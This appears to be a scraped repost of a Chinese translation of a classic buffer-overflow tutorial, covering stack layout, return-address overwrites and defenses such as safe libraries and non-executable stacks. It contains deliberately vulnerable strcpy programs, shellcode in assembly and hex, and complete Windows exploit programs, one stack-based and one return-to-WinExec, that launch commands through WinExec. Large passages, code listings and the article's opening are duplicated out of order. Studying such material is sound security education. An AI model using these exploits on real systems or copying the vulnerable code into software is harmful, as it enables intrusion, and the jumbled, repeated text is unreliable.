{var%20f='http://v.t.sina.com.cn/share/share.php?appkey=1515056452',u=z||d.location,p=['&url=',e(u),'&title=',e(t||d.title),'&source=',e(r),'&sourceUrl=',e(l),'&content=',c||'gb2312','&pic=',e(p||'')].join('');function%20a(){if(!window.open([f,p].join(''),'mb',['toolbar=0,status=0,resizable=1,width=440,height=430,left=',(s.width-440)/2,',top=',(s.height-430)/2].join('')))u.href=[f,p].join('');};if(/Firefox/.test(navigator.userAgent))setTimeout(a,0);else%20a();})(screen,document,encodeURIComponent,'','','https://www.xiaopingtou.cn//data/attach/topic/topicKPo7gB.jpg', '推荐 yixinyie 的文章《内存溢出攻击分析》','https://www.xiaopingtou.net/article-82799.html','页面编码gb2312|utf-8默认gb2312'));){kind=link}
http://blog.csdn.net/oeichenwei/article/details/4650779
堆栈攻击
什么是内存溢出?简单的说,内存溢出就是程序向内存写入了比分配更多的空间更多的内容。攻击者据此控制程序执行的路径,冒名执行它的代码。对那些好奇这一切都是如何发生的人,本文试图详细介绍攻击的实现机制并提出一些预防措施。 从我们知道的经验来看,大多都听说过这些攻击,但是很少几个真的理解攻击的具体机制,有些人有些模糊的印象,甚至有些人根本不知道越界攻击是什么。还有些人认为这个属于秘密的智慧和技能只有少数几个专家才能掌握的。实际上,它只不过是由我们这些粗心的程序员制造的漏洞罢了。 C语言编写的程序拥有高效的性能和很小的二进制代码,却最容易感染这种攻击。事实上,在程序界,C语言以灵活和强大著称,然而它也是诸多新手最头痛的语言。它提供了基于直接指针的函数调用,这样在一些文本字符串的处理库上无法控制真正的内存长度,因此容易导致内存溢出访问。 在介绍任何攻击的机制之前,我们先熟悉一下几个和程序执行以及内存管理切切相关的基本概念。 进程内存空间 当一个程序被执行的时候,它的各个编译单元被映射到一个组织良好的内存结构上,如图1所示: 图. 1: 进程内存空间
扩展: text 段保护了基本的可执行的程序代码,data段包括了所有的全局变量,data段的长度在编译的时候决定。在内存空间的顶端是由stack和heap共享的地址段,他们都是在运行时分配。Stack用来保存函数调用的参数,局部变量以及一些用来保存程序当前状态的寄存器值。Heap分配给动态变量,比如malloc和new。 Stack用来干什么? Stack是一个LIFO队列(先进后出),由于stack是在函数的生命周期分配的,因此只有在此生命周期内的变量存在在那,这一切的根源在于机构化编程的本质,我们吧代码分解为一个一个的函数代码段。当程序在内存里面运行的时候,它时而顺序的调用函数,时而从一个函数调用另外一个函数,从而构成了一个多层的调用链。当一个函数执行完后。它需要去执行紧接着它的下一个指令,当从一个函数调用另外一个函数的时候,它需要冻住(frozen)当前的变量状态,以便函数执行完返回后恢复。Stack正好能实现这些需求。 函数调用 CPU顺序执行CPU的指令,使用一个扩展的EIP寄存器来维护执行的顺序。这个寄存器保存了下一个被执行的指令地址。例如,运行一个jump或者call一个函数,将会修改EIP寄存器。大家想如果把当前代码的地址写入EIP,会发生什么? 调用完该函数后需要执行的下一个指令的地址叫返回地址(return address),当一个函数被调用的时候,我们需要把返回地址压入堆栈。从攻击者的角度来看,这个机制至为重要。如果攻击者通过某种方法设法修改了保存在堆栈里面的返回地址,那么当函数执行完的时候,这个地址将被加载到EIP,因此内存溢出的代码将被下一个执行,而不是程序里面的代码,下面的代码可以用来解释堆栈的工作原理。 Listing1 void f(int a, int b) { char buf[10]; // <-- the stack is watched here } void main() { f(1, 2); } 当进入 f(), 堆栈的内容如图2所示。 图. 2 Behavior of the stack during execution of a code from Listing 1
扩展: 首先,函数的参数被压入了堆栈的底部(C语言的规则如此),紧接着是返回地址。下面进入f()的执行,它首先把当前的EBP寄存器压入堆栈(后面解释)并且给函数的局部变量分配空间。有两件事值得注意:第一,stack是自顶部向下分配的,我们的记住下面这句汇编是增加了stack的大小,虽然这看起来有点容易迷惑,事实上就是ESP越大,堆栈越小。: sub esp, 08h 第二,stack是32位对齐的,也就是说如果一个10字符的数组要占用12字节。 Stack如何工作? 有两个CPU寄存器对于stack的功能至关重要,它是ESP和EBP。ESP保存stack的顶部地址,ESP可以被修改,可以被直接修改或者间接修改,直接操作的指令比如,add esp, 08h,将导致ESP缩小8个字节。间接的操作,比如压栈和出栈操作。EBP寄存器指向堆栈的底部,更精确的说是包含了堆栈底部和可执行代码之间的距离。每次调用一个新函数的时候,当前EBP的值被首先压入stack,然后新的ESP值将被移入EBP寄存器,现在EBP指向了当前函数的堆栈底部。[i] 由于ESP指向stack的顶部,它在程序执行过程中不断变化,用它作为偏移量寄存器很笨重,这就是为什么要有EBP的原因。 威胁 如何知道什么地方可能会被攻击?我们现在只知道返回地址是保存在stack上面,同时函数变量也是在stack里面进行处理。后面我们将了解,在某些特定的环境下,正是由于这两个特性导致返回地址可以被改变。带着这个疑问,下面让我们来看一段简单的小程序。 Listing 2 #include char *code = "AAAABBBBCCCCDDD"; //including the character '/0' size = 16 bytes void main() { char buf[8]; strcpy(buf, code); } 当执行该程序的时候,该程序会提示“内存访问错误”[ii],为什么?因为当我们尝试把一个16字节的字符串写入一个8字节的空间(这个很少发生,因为缺乏必要的空间限制检查)。因此分配的内存空间已经被超过,在stack底部的数据已经被改写。让我们再回顾一下图2,stack里面的重要的数据:帧地址和返回地址都已经被改写了!因此,当函数返回的时候,一个错误的返回地址已经被写到EIP,这样允许程序去执行该地址指向的值,产生了一个stack操作错误。由此看来,在stack里面破坏返回地址不仅可行而且很平常。糟糕的程序或者含有bug的软件给攻击者提供了一个巨大的机会去执行攻击者设计的恶意代码。 Stack overrun 现在我们该梳理一下所有这些知识了。我们已经知道程序通过EIP寄存器控制代码的执行,我们还知道在调用函数的时候紧跟在函数后面的一句代码的地址被压入堆栈,在函数调用返回的时候从stack恢复并移到EIP寄存器。通过一种控制的方法进行内存溢出写入,我们可以弄清返回地址被保存的具体位置。这样攻击者就拥有了所有的信息可以去控制程序执行他想执行的代码,创建有害的进程。简单的来说,有效的进行内存侵害的算法如下: 1. 找到一段存在内存越界缺陷的代码; 2. 探测需要多少字节才能修改返回地址; 3. 计算指向改变后代码的地址; 4. 写一段代码用于被执行; 5. 链接在一起进行测试。 下面的Listing 3是一段可以被利用的代码示例: Listing 3 – The victim’s code #include #define BUF_LEN 40 void main(int argc, char **argv) { char buf[BUF_LEN]; if (argv > 1) { printf(„/buffer length: %d/nparameter length: %d”, BUF_LEN, strlen(argv[1]) ); strcpy(buf, argv[1]); } } 这段代码拥有所有的内存溢出缺陷的特征:局部stack缓冲,一个不安全的函数会去改写内存,第一个命令行参数没有进行长度检查。 加上我们新学到的知识,让我们来完成一个攻击任务。我们已经清楚,猜测一段代码存在内存溢出缺陷非常容易,如果有源代码的话就更容易了。第一个方法就是寻找字符相关函数,比如strcpy(),strcat()或者gets(),他们的共有的特性是都没有长度限制的拷贝,直到发现NULL(code 0)为止。而且这些函数在局部缓冲上进行操作,有机会修改保存在局部缓冲上的函数的返回地址。另外一个方法是反复试探法,通过填充大批量的数据,比如下面的例子: victim.exe AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA 如果程序返回一个访问冲突的错误,我们就可以向下一步了。 下一步,我们需要构造一个大字符串,能够破坏返回地址。这一步也非常简单,还记得前面我们说过写入stack都是以WORD对齐的么,我们可以构造如下示例的字符串: AAAABBBBCCCCDDDDEEEEFFFFGGGGHHHHIIIIJJJJKKKKLLLLMMMMNNNNOOOOPPPPQQQQRRRRSSSSTTTTUUUU............. 如果成功,这个字符串将导致程序crash,并弹出著名的错误对话框: The instruction at „0x4b4b4b4b” referenced memory at „0x4b4b4b4b”. The memory could not be „read” 我们知道,0x4b就是字符”K”的ASCII码,返回地址已经被“KKKK”改写了。好了,下面我们可以进入步骤3了,找到当前buffer的开始地址不太容易。有很多方法进行这种“试探”,现在我们来讨论其中一种,其它的后面在讨论。我们可以通过跟踪代码的方式来获得所需要的地址。首先通过debugger加载目标程序,然后开始单步执行,不过令人头痛的是开始执行的时候会有一系列和我们代码不相关的系统函数调用。或者在程序运行时监控程序的stack,跟踪到出现我们输入的字符串的下一句。不管用哪个方法,我们最终要找到类似于如下的代码就算达到目的了: :00401045 8A08 mov cl, byte ptr [eax] :00401047 880C02 mov byte ptr [edx+eax], cl :0040104A 40 inc eax :0040104B 84C9 test cl, cl :0040104D 75F6 jne 00401045 这个是我们所要寻找的strcpy函数,进入函数后,首先读入EAX指向的内存的字节,下一行代码再写入到EDX+EAX的地址去,通过读寄存器,我们可以获得这个缓存的地址是0x0012fec0。 写一段shellcode也是一门艺术。不同的操作系统使用不同的系统函数,就需要不同的方法达到我们的目的。最简单的情况下,我们什么都不做,只是改写返回地址,导致程序出现偏离预计的行为。事实上,攻击者可以执行任意的代码,唯一的约束是可使用的空间大小(事实上这一点也可以设法克服)和程序的访问权限。在大部分情况下,缓冲溢出正是一种被用来获得超级用户权限、利用有缺陷的系统进行DOS攻击的方法。例如,创建一段shellcode允许执行命令行处理程序(WinNT/2000下的cmd.exe)。通过调用系统函数WinExec或者CreateProcess就可以实现这个目标。调用WinExec的代码如下: WinExec(command, state) 为了实现我们的目标,women需要传递这样的参数: - 将我们需要传入的参数字符串压栈,也就是“cmd /c calc”. - 将第二个参数压栈,这儿我们不需要内容,就压入NULL(0)。(从右向左的参数调用规则,先压入第二个参数) - 将刚刚压入的“cmd /c calc”的地址作为第一个参数压栈。 - 调用WinExec系统函数. 下面的代码是完成这个目标的一个实现: sub esp, 28h ; 3 bytes jmp calling ; 2 bytes par: call WinExec ; 5 bytes push eax ; 1 byte call ExitProcess ; 5 bytes calling: xor eax, eax ; 2 bytes push eax ; 1 byte call par ; 5 bytes .string cmd /c calc|| ; 13 bytes 关于代码的一些解释: sub esp, 28h 在函数退出的时候会首先回收函数的局部变量的栈长度,刚刚写入stack的部分代码现在被声明为无效了,这就意味着程序将会把这部分stack分配给别的函数调用使用,从而破坏我们刚刚写入的代码,因此我们的第一个代码就是将ESP减40个字节(相应的stack增长了40个字节)。 jmp calling 下一行语句跳转到WinExec函数参数压栈的代码。我们需要注意以下几点:第一,NULL值必须通过精心构造的方法获得,因为如果我们直接写一个0的话,将会在strcpy的时候被当成是字符串结尾而导致后面的代码无法被写入堆栈。因此只能把字符串放在最后。我们知道,调用call指令的时候,会自动将下一个指令的指针压入stack作为返回地址,我们可以利用这个特性来把字符串和字符串的地址压入堆栈。为此我们首先跳转到calling语句的位置,将第二个参数压入堆栈,然后调用call,将后面的地址压入堆栈,接着开始顺序调用WinExec和ExitProcess,下图是调用顺序,方便的计算各个变量的值。 Fig. 3 A sample shellcode
联想: 我们看到,我们的例子没有考虑EBP压栈的大小,这是因为我们假设使用VC7编译,该编译器不向堆栈压入EBP寄存器的内容。 剩下的工作就是把上面的代码转换为二进制格式并完成程序进行测试了,下面是代码: Listing 4 – Exploit of a program victim.exe char *victim = "victim.exe"; char *code = "/x90/x90/x90/x83/xec/x28/xeb/x0b/xe8/xe2/xa8/xd6/x77/x50/xe8/xc1/x90/xd6/x77/x33/xc0/x50/xe8/xed/xff/xff/xff"; char *oper = "cmd /c calc||"; char *rets = "/xc0/xfe/x12"; char par[42]; void main() { strncat(par, code, 28); strncat(par, oper, 14); strncat(par, rets, 4); char *buf; buf = (char*)malloc( strlen(victim) + strlen(par) + 4); if (!buf) { printf("Error malloc"); return; } wsprintf(buf, "%s /"%s/"", victim, par); printf("Calling: %s", buf); WinExec(buf, 0); } 太棒了,它能够工作了!这里需要从Listing 3代码编译的victim.exe放在该程序的当前目录。如果一切顺利,我们可以看到一个系统的计算器弹出来! 该文章翻译自:http://www.windowsecurity.com/articles/Analysis_of_Buffer_Overflow_Attacks.html
作者: Maciej Ogorkiewicz & Piotr Frej 翻译:陈伟
转载请注明!
[i] 实践中,有些编译器优化并不把EBP压入stack,VC7编译器缺省就是这样,可以通过属性进行修改: Project Properties | C/C++ | Optimization | Omit Frame Pointer for NO。 [ii] 微软从VC7以后已经引入了一个内存越界安全工具,如果你打算用上面的例子在VC7以后的环境运行,你需要修改编译属性: Project Properties | C/C++ | Code Generation | Buffer Security Check should have the value NO.
非堆栈攻击 前面的例子里面我们展示了如何在接管了程序的控制权后执行自己代码的方法,但是如果被攻击者阻止执行任何在堆栈上面的代码,那么这个方法将立即失效。所以现在所谓的基于“非堆栈”的方法正在被越来越多的使用。其实这个方法的原理也不新鲜,就是我们返回地址不再填充为stack上面的地址,而是直接填系统函数的地址,比如WinExec的程序段地址。剩下的问题是,如何将参数压入堆栈,刚刚好在调用系统函数的时候可用,下图展示了“非堆栈”攻击方法的stack结构: Fig. 4 A non-stack based exploit Legend:
非堆栈攻击不需要在缓冲保存任何指令,只需要把调用WinExec的参数放在堆栈即可。因为我们不能在字符串里面加NULL,所以我们就使用‘|’代替,在WinExec的命令参数里面可以使用‘|’来分隔多个命令,这样WinExec将顺序执行|分隔开的命令。使用两个’||’就保证后面的填充物不会被当作命令来执行。在填充物的后面,我们将返回地址改写到WinExec的地址。此外改写了返回地址后,我们需要保证正确的堆栈长度。由于WinExec不对第二个参数进行限制,因此,我们只需要向前覆盖第一个命令行参数字符串指针的地址即可。
要测试这个方法,我们需要稍微修改一下被攻击的程序,这个和前面那个非常类似,唯一的不同是我们需要一个更大的缓冲空间(后面解释原因),我们把这个程序编译为victim2.exe,代码如下:
Listing 5 – A victim of a non-stack based exploit attack
#include
#define BUF_LEN 1024
void main(int argc, char **argv)
{
char buf[BUF_LEN];
if (argv > 1)
{
printf(„/nBuffer length: %d/nParameter length: %d”, BUF_LEN, strlen(argv[1]) );
strcpy(buf, argv[1]);
}
}
To exploit this program we need a piece given in Listing 6.
Listing 6 – Exploit of the program victim2.exe
#include
char* code = "victim2.exe /"cmd /c calc||AAAAA...AAAAA/xaf/xa7/xe9/x77/x90/x90/x90/x90/xe8/xfa/x12/"";
void main()
{
WinExec( code, 0 );
}
为了简化,我们忽略了部分的“AAAA”,程序中的字符串长度需要控制在1011.
当WinExec函数返回的时候,程序跳转到我们替换的返回地址,然后会返回一个调用错误,不过那时候我们的命令已经被执行了。

有不少人会问,我们的“恶意代码”只有区区十几个字节,为啥要1K那么大的缓冲呢?为啥要填充那么多字节呢?其实原因前面也提到过,当函数返回的时候,堆栈的地址会回到返回地址的地方,后面调用开始转向执行返回地址的函数(WinExec函数)代码,在这个函数里面会先分配部分局部变量,这些局部变量需要压入堆栈,而正好刚刚我们改写的堆栈内容在函数返回后已经被认为是空闲的空间,会被那些局部变量改写。事实上,根据调试,程序开始的时候的WinExec函数会占用84字节的堆栈空间,在这个函数里面调用的别的子函数也会增加堆栈的大小,我们必须保证刚刚写入的那个命令行不会被冲掉,下图形象的展示了堆栈的内容结构:
Fig. 5 A sample non-stack based exploit: stack usage
Legend:
非堆栈攻击不需要在缓冲保存任何指令,只需要把调用WinExec的参数放在堆栈即可。因为我们不能在字符串里面加NULL,所以我们就使用‘|’代替,在WinExec的命令参数里面可以使用‘|’来分隔多个命令,这样WinExec将顺序执行|分隔开的命令。使用两个’||’就保证后面的填充物不会被当作命令来执行。在填充物的后面,我们将返回地址改写到WinExec的地址。此外改写了返回地址后,我们需要保证正确的堆栈长度。由于WinExec不对第二个参数进行限制,因此,我们只需要向前覆盖第一个命令行参数字符串指针的地址即可。
要测试这个方法,我们需要稍微修改一下被攻击的程序,这个和前面那个非常类似,唯一的不同是我们需要一个更大的缓冲空间(后面解释原因),我们把这个程序编译为victim2.exe,代码如下:
Listing 5 – A victim of a non-stack based exploit attack
#include
#define BUF_LEN 1024
void main(int argc, char **argv)
{
char buf[BUF_LEN];
if (argv > 1)
{
printf(„/nBuffer length: %d/nParameter length: %d”, BUF_LEN, strlen(argv[1]) );
strcpy(buf, argv[1]);
}
}
To exploit this program we need a piece given in Listing 6.
Listing 6 – Exploit of the program victim2.exe
#include
char* code = "victim2.exe /"cmd /c calc||AAAAA...AAAAA/xaf/xa7/xe9/x77/x90/x90/x90/x90/xe8/xfa/x12/"";
void main()
{
WinExec( code, 0 );
}
为了简化,我们忽略了部分的“AAAA”,程序中的字符串长度需要控制在1011.
当WinExec函数返回的时候,程序跳转到我们替换的返回地址,然后会返回一个调用错误,不过那时候我们的命令已经被执行了。
有不少人会问,我们的“恶意代码”只有区区十几个字节,为啥要1K那么大的缓冲呢?为啥要填充那么多字节呢?其实原因前面也提到过,当函数返回的时候,堆栈的地址会回到返回地址的地方,后面调用开始转向执行返回地址的函数(WinExec函数)代码,在这个函数里面会先分配部分局部变量,这些局部变量需要压入堆栈,而正好刚刚我们改写的堆栈内容在函数返回后已经被认为是空闲的空间,会被那些局部变量改写。事实上,根据调试,程序开始的时候的WinExec函数会占用84字节的堆栈空间,在这个函数里面调用的别的子函数也会增加堆栈的大小,我们必须保证刚刚写入的那个命令行不会被冲掉,下图形象的展示了堆栈的内容结构:
Fig. 5 A sample non-stack based exploit: stack usage
 联想:
这是另外的一个解决方法,它的优点是很容易编译,没有什么shellcode,而且还对监控不允许执行堆栈上面的非法代码的防御免疫!
System function calling
我们注意到,前面的方法预先获得了系统函数在内存中(程序段的)地址,这样的方法决定了我们的程序无法在各种Windows平台上面移植。为什么呢?因为各种Windows OS使用不同的user和kernel地址,因此kernel基地址在不同的系统上面不同,下图是地址系统对照表:
Table 1. Kernel addresses vs. OS environment
Windows Platform
Kernel Base Address
Win95
0xBFF70000
Win98
0xBFF70000
WinME
0xBFF60000
WinNT (Service Pack 4 and 5)
0x77F00000
Win2000
0x77F00000
你可以在不同的系统(Windows NT/2000/XP)上面执行我们的代码来验证这一点。
有没有什么解决方法呢?关键点是增加一些代码,动态获得函数的地址。幸运的是有两个系统函数可以帮助我们完成这个目标,他们是GetProcAddress 和LoadLibraryA。更多的细节请参考Harmony开发的Kungfoo项目[6]。
其它的获取缓冲开始地址的方法
所有之前的方法,我们都是基于Debugger去查找堆栈缓冲地址的起始位置的,而且我们需要非常精确的定位到这个地址。一般来说,这个并不是必须的。假如我们的修改后的返回地址计算的位置没有正好落在我们要执行的shellcode位置,但是落在了我们填充的NOP指令的话,那么会返回NOP,然后又一个一个的跳转,直到我们设定的返回代码被执行为止。换句话来说,如果我们用0x90填充直到代码开始,我们猜到正确的返回地址的概率将大大增加,如下图所示:
Fig. 6 Using NOPs during an overflow attack
联想:
这是另外的一个解决方法,它的优点是很容易编译,没有什么shellcode,而且还对监控不允许执行堆栈上面的非法代码的防御免疫!
System function calling
我们注意到,前面的方法预先获得了系统函数在内存中(程序段的)地址,这样的方法决定了我们的程序无法在各种Windows平台上面移植。为什么呢?因为各种Windows OS使用不同的user和kernel地址,因此kernel基地址在不同的系统上面不同,下图是地址系统对照表:
Table 1. Kernel addresses vs. OS environment
Windows Platform
Kernel Base Address
Win95
0xBFF70000
Win98
0xBFF70000
WinME
0xBFF60000
WinNT (Service Pack 4 and 5)
0x77F00000
Win2000
0x77F00000
你可以在不同的系统(Windows NT/2000/XP)上面执行我们的代码来验证这一点。
有没有什么解决方法呢?关键点是增加一些代码,动态获得函数的地址。幸运的是有两个系统函数可以帮助我们完成这个目标,他们是GetProcAddress 和LoadLibraryA。更多的细节请参考Harmony开发的Kungfoo项目[6]。
其它的获取缓冲开始地址的方法
所有之前的方法,我们都是基于Debugger去查找堆栈缓冲地址的起始位置的,而且我们需要非常精确的定位到这个地址。一般来说,这个并不是必须的。假如我们的修改后的返回地址计算的位置没有正好落在我们要执行的shellcode位置,但是落在了我们填充的NOP指令的话,那么会返回NOP,然后又一个一个的跳转,直到我们设定的返回代码被执行为止。换句话来说,如果我们用0x90填充直到代码开始,我们猜到正确的返回地址的概率将大大增加,如下图所示:
Fig. 6 Using NOPs during an overflow attack
 联想:
0x90对应于NOP指令什么都不做,只是顺序的向下执行,直到我们的shellcode被执行。这个小技巧就避免了需要精确查找缓冲开始地址的麻烦。(译者注:但是对于第二个方法,如果目标程序阻止在堆栈里面执行代码的话,是否也会组织NOP的执行?如果这样,第二个方法就不能使用这个技巧了。)
危险存在在哪里?
糟糕的程序和存在缺陷的软件当然是存在这种风险。一般来说,对于那些处理文本字符串的函数,如果依赖于NULL结尾来判定字符串长度的话就存在一定的风险。比如标准的C/C++库函数strcpy(),
strcat(), sprintf(), gets(), scanf()等都存在这个危险。如果他们的目标是一个固定尺寸的stack变量,内存溢出就有可能在他们接收用户输入的时候发生。
另外一个比较普通的情况是,通过一个循环反复的从一个文件读取内容,依靠某个特定的字符来退出循环,这种情况和上面的字符串函数一样危险。
阻止内存溢出攻击
最直接有效的方法就是使用安全的代码。在市场上,有好几款商业的和免费的解决方案能有效的防止大部分的内存溢出工具,以下两个方法比较普遍:
- 基于安全库的方法,他们重新实现了哪些不安全的函数,这些函数不会内存溢出,一个典型的例子是Libsafe项目。(译者注:VS2008的运行库提供了安全的函数,并且对使用不安全函数的程序会提出警告!)
- 另外的一个方法也是基于库的,不过这个库检测并阻止在堆栈上面执行非法的代码。如果程序被攻击,程序会发出警告,在SecureStack开发的SecureWave就是基于这个原理。
另外一个解决的技术是使用编译时运行边界检查,该技术最近被提出来并拥有非常好的前景。内存溢出问题始终是系统管理员头疼的问题之一,不管怎么说,好的编程始终是阻止安全漏洞的最好方法!
总结
当然,还有很多有趣的内存溢出问题没有在这里讨论,我们的目的是演示一下基本的概念和解决基本的问题。我们希望这个文章能够通过让程序员更清楚的理解内存溢出威胁的原因,从而更好的改进软件开发的过程,最终给我们提供更安全的软件。
引用
下面这些链接只是众多的相关文章中的一小部分:
[1] Aleph One, Smashing The Stack For Fun and Profit, Phrack Magazine nr 49,
http://www.phrack.org/show.php?p=49&a=14
联想:
0x90对应于NOP指令什么都不做,只是顺序的向下执行,直到我们的shellcode被执行。这个小技巧就避免了需要精确查找缓冲开始地址的麻烦。(译者注:但是对于第二个方法,如果目标程序阻止在堆栈里面执行代码的话,是否也会组织NOP的执行?如果这样,第二个方法就不能使用这个技巧了。)
危险存在在哪里?
糟糕的程序和存在缺陷的软件当然是存在这种风险。一般来说,对于那些处理文本字符串的函数,如果依赖于NULL结尾来判定字符串长度的话就存在一定的风险。比如标准的C/C++库函数strcpy(),
strcat(), sprintf(), gets(), scanf()等都存在这个危险。如果他们的目标是一个固定尺寸的stack变量,内存溢出就有可能在他们接收用户输入的时候发生。
另外一个比较普通的情况是,通过一个循环反复的从一个文件读取内容,依靠某个特定的字符来退出循环,这种情况和上面的字符串函数一样危险。
阻止内存溢出攻击
最直接有效的方法就是使用安全的代码。在市场上,有好几款商业的和免费的解决方案能有效的防止大部分的内存溢出工具,以下两个方法比较普遍:
- 基于安全库的方法,他们重新实现了哪些不安全的函数,这些函数不会内存溢出,一个典型的例子是Libsafe项目。(译者注:VS2008的运行库提供了安全的函数,并且对使用不安全函数的程序会提出警告!)
- 另外的一个方法也是基于库的,不过这个库检测并阻止在堆栈上面执行非法的代码。如果程序被攻击,程序会发出警告,在SecureStack开发的SecureWave就是基于这个原理。
另外一个解决的技术是使用编译时运行边界检查,该技术最近被提出来并拥有非常好的前景。内存溢出问题始终是系统管理员头疼的问题之一,不管怎么说,好的编程始终是阻止安全漏洞的最好方法!
总结
当然,还有很多有趣的内存溢出问题没有在这里讨论,我们的目的是演示一下基本的概念和解决基本的问题。我们希望这个文章能够通过让程序员更清楚的理解内存溢出威胁的原因,从而更好的改进软件开发的过程,最终给我们提供更安全的软件。
引用
下面这些链接只是众多的相关文章中的一小部分:
[1] Aleph One, Smashing The Stack For Fun and Profit, Phrack Magazine nr 49,
http://www.phrack.org/show.php?p=49&a=14
[2] P. Fayolle, V. Glaume, A Buffer Overflow Study, Attacks & Defenses, http://www.enseirb.fr/~glaume/indexen.html
[3] I. Simon, A Comparative Analysis of Methods of Defense against Buffer Overflow Attacks, http://www.mcs.csuhayward.edu/~simon/security/boflo.html
[4] Bulba and Kil3r, Bypassing StackGuard and Stackshield, Phrack Magazine 56 No 5, http://phrack.infonexus.com/search.phtml?view&article=p56-5
[5] many interesting papers on Buffer Overflow and not only: http://www.nextgenss.com/research.html#papers
[6] http://harmony.haxors.com/kungfoo
[7] http://www.research.avayalabs.com/project/libsafe/
[8] http://www.securewave.com/products/securestack/secure_stack.html 该文章翻译自:http://www.windowsecurity.com/articles/Analysis_of_Buffer_Overflow_Attacks.html
作者: Maciej Ogorkiewicz & Piotr Frej 翻译:陈伟
转载请注明!
什么是内存溢出?简单的说,内存溢出就是程序向内存写入了比分配更多的空间更多的内容。攻击者据此控制程序执行的路径,冒名执行它的代码。对那些好奇这一切都是如何发生的人,本文试图详细介绍攻击的实现机制并提出一些预防措施。 从我们知道的经验来看,大多都听说过这些攻击,但是很少几个真的理解攻击的具体机制,有些人有些模糊的印象,甚至有些人根本不知道越界攻击是什么。还有些人认为这个属于秘密的智慧和技能只有少数几个专家才能掌握的。实际上,它只不过是由我们这些粗心的程序员制造的漏洞罢了。 C语言编写的程序拥有高效的性能和很小的二进制代码,却最容易感染这种攻击。事实上,在程序界,C语言以灵活和强大著称,然而它也是诸多新手最头痛的语言。它提供了基于直接指针的函数调用,这样在一些文本字符串的处理库上无法控制真正的内存长度,因此容易导致内存溢出访问。 在介绍任何攻击的机制之前,我们先熟悉一下几个和程序执行以及内存管理切切相关的基本概念。 进程内存空间 当一个程序被执行的时候,它的各个编译单元被映射到一个组织良好的内存结构上,如图1所示: 图. 1: 进程内存空间
扩展: text 段保护了基本的可执行的程序代码,data段包括了所有的全局变量,data段的长度在编译的时候决定。在内存空间的顶端是由stack和heap共享的地址段,他们都是在运行时分配。Stack用来保存函数调用的参数,局部变量以及一些用来保存程序当前状态的寄存器值。Heap分配给动态变量,比如malloc和new。 Stack用来干什么? Stack是一个LIFO队列(先进后出),由于stack是在函数的生命周期分配的,因此只有在此生命周期内的变量存在在那,这一切的根源在于机构化编程的本质,我们吧代码分解为一个一个的函数代码段。当程序在内存里面运行的时候,它时而顺序的调用函数,时而从一个函数调用另外一个函数,从而构成了一个多层的调用链。当一个函数执行完后。它需要去执行紧接着它的下一个指令,当从一个函数调用另外一个函数的时候,它需要冻住(frozen)当前的变量状态,以便函数执行完返回后恢复。Stack正好能实现这些需求。 函数调用 CPU顺序执行CPU的指令,使用一个扩展的EIP寄存器来维护执行的顺序。这个寄存器保存了下一个被执行的指令地址。例如,运行一个jump或者call一个函数,将会修改EIP寄存器。大家想如果把当前代码的地址写入EIP,会发生什么? 调用完该函数后需要执行的下一个指令的地址叫返回地址(return address),当一个函数被调用的时候,我们需要把返回地址压入堆栈。从攻击者的角度来看,这个机制至为重要。如果攻击者通过某种方法设法修改了保存在堆栈里面的返回地址,那么当函数执行完的时候,这个地址将被加载到EIP,因此内存溢出的代码将被下一个执行,而不是程序里面的代码,下面的代码可以用来解释堆栈的工作原理。 Listing1 void f(int a, int b) { char buf[10]; // <-- the stack is watched here } void main() { f(1, 2); } 当进入 f(), 堆栈的内容如图2所示。 图. 2 Behavior of the stack during execution of a code from Listing 1
扩展: 首先,函数的参数被压入了堆栈的底部(C语言的规则如此),紧接着是返回地址。下面进入f()的执行,它首先把当前的EBP寄存器压入堆栈(后面解释)并且给函数的局部变量分配空间。有两件事值得注意:第一,stack是自顶部向下分配的,我们的记住下面这句汇编是增加了stack的大小,虽然这看起来有点容易迷惑,事实上就是ESP越大,堆栈越小。: sub esp, 08h 第二,stack是32位对齐的,也就是说如果一个10字符的数组要占用12字节。 Stack如何工作? 有两个CPU寄存器对于stack的功能至关重要,它是ESP和EBP。ESP保存stack的顶部地址,ESP可以被修改,可以被直接修改或者间接修改,直接操作的指令比如,add esp, 08h,将导致ESP缩小8个字节。间接的操作,比如压栈和出栈操作。EBP寄存器指向堆栈的底部,更精确的说是包含了堆栈底部和可执行代码之间的距离。每次调用一个新函数的时候,当前EBP的值被首先压入stack,然后新的ESP值将被移入EBP寄存器,现在EBP指向了当前函数的堆栈底部。[i] 由于ESP指向stack的顶部,它在程序执行过程中不断变化,用它作为偏移量寄存器很笨重,这就是为什么要有EBP的原因。 威胁 如何知道什么地方可能会被攻击?我们现在只知道返回地址是保存在stack上面,同时函数变量也是在stack里面进行处理。后面我们将了解,在某些特定的环境下,正是由于这两个特性导致返回地址可以被改变。带着这个疑问,下面让我们来看一段简单的小程序。 Listing 2 #include char *code = "AAAABBBBCCCCDDD"; //including the character '/0' size = 16 bytes void main() { char buf[8]; strcpy(buf, code); } 当执行该程序的时候,该程序会提示“内存访问错误”[ii],为什么?因为当我们尝试把一个16字节的字符串写入一个8字节的空间(这个很少发生,因为缺乏必要的空间限制检查)。因此分配的内存空间已经被超过,在stack底部的数据已经被改写。让我们再回顾一下图2,stack里面的重要的数据:帧地址和返回地址都已经被改写了!因此,当函数返回的时候,一个错误的返回地址已经被写到EIP,这样允许程序去执行该地址指向的值,产生了一个stack操作错误。由此看来,在stack里面破坏返回地址不仅可行而且很平常。糟糕的程序或者含有bug的软件给攻击者提供了一个巨大的机会去执行攻击者设计的恶意代码。 Stack overrun 